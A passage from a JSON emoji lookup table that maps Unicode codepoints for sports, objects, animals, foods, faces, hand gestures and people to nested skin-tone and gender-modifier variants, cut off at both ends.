3f8":0,"1f945":0,"1f3d2":0,"1f3d1":0,"1f3cf":0,"1f94d":0,"26f3":0,"1f94f":0,"1f3f9":0,"1f3a3":0,"1f94a":0,"1f94b":0,"1f3bd":0,"1f6f9":0,"26f8":0,"1f94c":0,"1f6f7":0,"1f3bf":0,"26f7":0,"1f3c2":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f3cb":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"fe0f":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}}}},"1f93c":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f938":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"26f9":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"fe0f":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}}}},"1f93a":0,"1f93e":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3cc":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"fe0f":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}}}},"1f3c7":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f9d8":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3c4":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ca":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f93d":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f6a3":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9d7":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f6b5":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f6b4":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3c6":0,"1f947":0,"1f948":0,"1f949":0,"1f3c5":0,"1f396":0,"1f3f5":0,"1f397":0,"1f3ab":0,"1f39f":0,"1f3aa":0,"1f939":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ad":0,"1f3a8":0,"1f3ac":0,"1f3a4":0,"1f3a7":0,"1f3bc":0,"1f3b9":0,"1f941":0,"1f3b7":0,"1f3ba":0,"1f3b8":0,"1f3bb":0,"1f3b2":0,"1f3af":0,"1f3b3":0,"1f3ae":0,"1f3b0":0,"231a":0,"1f4f1":0,"1f4f2":0,"1f4bb":0,"1f5a5":0,"1f5a8":0,"1f5b1":0,"1f5b2":0,"1f579":0,"265f":{"e":0,"s":{"fe0f":0}},"1f9e9":0,"1f5dc":0,"1f4bd":0,"1f4be":0,"1f4bf":0,"1f4c0":0,"1f4fc":0,"1f4f7":0,"1f4f8":0,"1f4f9":0,"1f3a5":0,"1f4fd":0,"1f39e":0,"1f4de":0,"260e":0,"1f4df":0,"1f4e0":0,"1f4fa":0,"1f4fb":0,"1f399":0,"1f39a":0,"1f39b":0,"23f1":0,"23f2":0,"23f0":0,"1f570":0,"231b":0,"23f3":0,"1f4e1":0,"1f9ed":0,"1f50b":0,"1f50c":0,"1f9f2":0,"1f4a1":0,"1f526":0,"1f56f":0,"1f9ef":0,"1f5d1":0,"1f6e2":0,"1f4b8":0,"1f4b5":0,"1f4b4":0,"1f4b6":0,"1f4b7":0,"1f4b0":0,"1f4b3":0,"1f48e":0,"1f9ff":0,"1f9f1":0,"1f9f0":0,"1f527":0,"1f528":0,"1f6e0":0,"26cf":0,"1f529":0,"26d3":0,"1f52b":0,"1f4a3":0,"1f52a":0,"1f5e1":0,"1f6e1":0,"1f6ac":0,"26b0":0,"26b1":0,"1f3fa":0,"1f52e":0,"1f4ff":0,"1f488":0,"1f9ea":0,"1f9eb":0,"1f9ec":0,"1f9ee":0,"1f52d":0,"1f52c":0,"1f573":0,"1f48a":0,"1f489":0,"1f321":0,"1f6bd":0,"1f6b0":0,"1f6bf":0,"1f6c1":0,"1f6c0":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f9f9":0,"1f9fa":0,"1f9fb":0,"1f9fc":0,"1f9fd":0,"1f9f4":0,"1f9f5":0,"1f9f6":0,"1f6ce":0,"1f511":0,"1f5dd":0,"1f6aa":0,"1f6cb":0,"1f6cf":0,"1f6cc":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f9f8":0,"1f5bc":0,"1f6cd":0,"1f6d2":0,"1f381":0,"1f388":0,"1f38f":0,"1f380":0,"1f38a":0,"1f389":0,"1f38e":0,"1f3ee":0,"1f390":0,"1f9e7":0,"1f4e9":0,"1f4e8":0,"1f4e7":0,"1f48c":0,"1f4e5":0,"1f4e4":0,"1f4e6":0,"1f3f7":0,"1f4ea":0,"1f4eb":0,"1f4ec":0,"1f4ed":0,"1f4ee":0,"1f4ef":0,"1f4dc":0,"1f4c3":0,"1f4c4":0,"1f9fe":0,"1f4d1":0,"1f4ca":0,"1f4c8":0,"1f4c9":0,"1f5d2":0,"1f5d3":0,"1f4c6":0,"1f4c5":0,"1f4c7":0,"1f5c3":0,"1f5f3":0,"1f5c4":0,"1f4cb":0,"1f4c1":0,"1f4c2":0,"1f5c2":0,"1f5de":0,"1f4f0":0,"1f4d3":0,"1f4d4":0,"1f4d2":0,"1f4d5":0,"1f4d7":0,"1f4d8":0,"1f4d9":0,"1f4da":0,"1f4d6":0,"1f516":0,"1f517":0,"1f4ce":0,"1f587":0,"1f4d0":0,"1f4cf":0,"1f9f7":0,"1f4cc":0,"1f4cd":0,"1f58a":0,"1f58b":0,"1f58c":0,"1f58d":0,"1f4dd":0,"270f":0,"1f50d":0,"1f50e":0,"1f50f":0,"1f510":0,"1f436":0,"1f431":0,"1f42d":0,"1f439":0,"1f430":0,"1f98a":0,"1f99d":0,"1f43b":0,"1f43c":0,"1f998":0,"1f9a1":0,"1f428":0,"1f42f":0,"1f981":0,"1f42e":0,"1f437":0,"1f43d":0,"1f438":0,"1f435":0,"1f648":0,"1f649":0,"1f64a":0,"1f412":0,"1f414":0,"1f427":0,"1f426":0,"1f424":0,"1f423":0,"1f425":0,"1f986":0,"1f9a2":0,"1f985":0,"1f989":0,"1f99c":0,"1f99a":0,"1f987":0,"1f43a":0,"1f417":0,"1f434":0,"1f984":0,"1f41d":0,"1f41b":0,"1f98b":0,"1f40c":0,"1f41a":0,"1f41e":0,"1f41c":0,"1f997":0,"1f577":0,"1f578":0,"1f982":0,"1f99f":0,"1f9a0":0,"1f422":0,"1f40d":0,"1f98e":0,"1f996":0,"1f995":0,"1f419":0,"1f991":0,"1f990":0,"1f980":0,"1f99e":0,"1f421":0,"1f420":0,"1f41f":0,"1f42c":0,"1f433":0,"1f40b":0,"1f988":0,"1f40a":0,"1f405":0,"1f406":0,"1f993":0,"1f98d":0,"1f418":0,"1f98f":0,"1f99b":0,"1f42a":0,"1f42b":0,"1f992":0,"1f999":0,"1f403":0,"1f402":0,"1f404":0,"1f40e":0,"1f416":0,"1f40f":0,"1f411":0,"1f410":0,"1f98c":0,"1f415":0,"1f429":0,"1f408":0,"1f413":0,"1f983":0,"1f54a":0,"1f407":0,"1f401":0,"1f400":0,"1f43f":0,"1f994":0,"1f43e":0,"1f409":0,"1f432":0,"1f335":0,"1f384":0,"1f332":0,"1f333":0,"1f334":0,"1f331":0,"1f33f":0,"1f340":0,"1f38d":0,"1f38b":0,"1f343":0,"1f342":0,"1f341":0,"1f344":0,"1f33e":0,"1f490":0,"1f337":0,"1f339":0,"1f940":0,"1f33a":0,"1f338":0,"1f33c":0,"1f33b":0,"1f31e":0,"1f31d":0,"1f31b":0,"1f31c":0,"1f31a":0,"1f315":0,"1f316":0,"1f317":0,"1f318":0,"1f311":0,"1f312":0,"1f313":0,"1f314":0,"1f319":0,"1f30e":0,"1f30d":0,"1f30f":0,"1f4ab":0,"2b50":0,"1f31f":0,"26a1":0,"1f4a5":0,"1f525":0,"1f32a":0,"1f308":0,"1f324":0,"26c5":0,"1f325":0,"1f326":0,"1f327":0,"26c8":0,"1f329":0,"1f328":0,"26c4":0,"1f32c":0,"1f4a8":0,"1f4a7":0,"1f4a6":0,"1f30a":0,"1f32b":0,"1f34f":0,"1f34e":0,"1f350":0,"1f34a":0,"1f34b":0,"1f34c":0,"1f349":0,"1f347":0,"1f353":0,"1f348":0,"1f352":0,"1f351":0,"1f96d":0,"1f34d":0,"1f965":0,"1f95d":0,"1f345":0,"1f346":0,"1f951":0,"1f966":0,"1f96c":0,"1f952":0,"1f336":0,"1f33d":0,"1f955":0,"1f954":0,"1f360":0,"1f950":0,"1f35e":0,"1f956":0,"1f968":0,"1f96f":0,"1f9c0":0,"1f95a":0,"1f373":0,"1f95e":0,"1f953":0,"1f969":0,"1f357":0,"1f356":0,"1f32d":0,"1f354":0,"1f35f":0,"1f355":0,"1f96a":0,"1f959":0,"1f32e":0,"1f32f":0,"1f957":0,"1f958":0,"1f96b":0,"1f35d":0,"1f35c":0,"1f372":0,"1f35b":0,"1f363":0,"1f371":0,"1f364":0,"1f359":0,"1f35a":0,"1f358":0,"1f365":0,"1f960":0,"1f362":0,"1f361":0,"1f367":0,"1f368":0,"1f366":0,"1f967":0,"1f370":0,"1f382":0,"1f96e":0,"1f9c1":0,"1f36e":0,"1f36d":0,"1f36c":0,"1f36b":0,"1f37f":0,"1f9c2":0,"1f369":0,"1f95f":0,"1f36a":0,"1f330":0,"1f95c":0,"1f36f":0,"1f95b":0,"1f37c":0,"1f375":0,"1f964":0,"1f376":0,"1f37a":0,"1f37b":0,"1f942":0,"1f377":0,"1f943":0,"1f378":0,"1f379":0,"1f37e":0,"1f944":0,"1f374":0,"1f37d":0,"1f963":0,"1f961":0,"1f962":0,"1f600":0,"1f603":0,"1f604":0,"1f601":0,"1f606":0,"1f605":0,"1f602":0,"1f923":0,"263a":0,"1f60a":0,"1f607":0,"1f642":0,"1f643":0,"1f609":0,"1f60c":0,"1f60d":0,"1f618":0,"1f970":0,"1f617":0,"1f619":0,"1f61a":0,"1f60b":0,"1f61b":0,"1f61d":0,"1f61c":0,"1f92a":0,"1f928":0,"1f9d0":0,"1f913":0,"1f60e":0,"1f929":0,"1f973":0,"1f60f":0,"1f612":0,"1f61e":0,"1f614":0,"1f61f":0,"1f615":0,"1f641":0,"1f623":0,"1f616":0,"1f62b":0,"1f629":0,"1f622":0,"1f62d":0,"1f624":0,"1f620":0,"1f621":0,"1f92c":0,"1f92f":0,"1f633":0,"1f631":0,"1f628":0,"1f630":0,"1f975":0,"1f976":0,"1f97a":0,"1f625":0,"1f613":0,"1f917":0,"1f914":0,"1f92d":0,"1f92b":0,"1f925":0,"1f636":0,"1f610":0,"1f611":0,"1f62c":0,"1f644":0,"1f62f":0,"1f626":0,"1f627":0,"1f62e":0,"1f632":0,"1f634":0,"1f924":0,"1f62a":0,"1f635":0,"1f910":0,"1f974":0,"1f922":0,"1f92e":0,"1f927":0,"1f637":0,"1f912":0,"1f915":0,"1f911":0,"1f920":0,"1f608":0,"1f47f":0,"1f479":0,"1f47a":0,"1f921":0,"1f4a9":0,"1f47b":0,"1f480":0,"1f47d":0,"1f47e":0,"1f916":0,"1f383":0,"1f63a":0,"1f638":0,"1f639":0,"1f63b":0,"1f63c":0,"1f63d":0,"1f640":0,"1f63f":0,"1f63e":0,"1f932":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f450":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f64c":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f44f":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f91d":0,"1f44d":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f44e":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f44a":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"270a":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f91b":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f91c":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f91e":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"270c":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f91f":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f918":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f44c":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f448":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f449":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f446":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f447":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"261d":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"270b":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f91a":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f590":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f596":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f44b":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f919":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f4aa":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f9b5":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f9b6":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f595":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"270d":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f64f":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f48d":0,"1f484":0,"1f48b":0,"1f444":0,"1f445":0,"1f442":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f443":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f463":0,"1f440":0,"1f9e0":0,"1f9b4":0,"1f9b7":0,"1f5e3":0,"1f464":0,"1f465":0,"1f476":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f467":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f9d2":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f466":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f469":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f"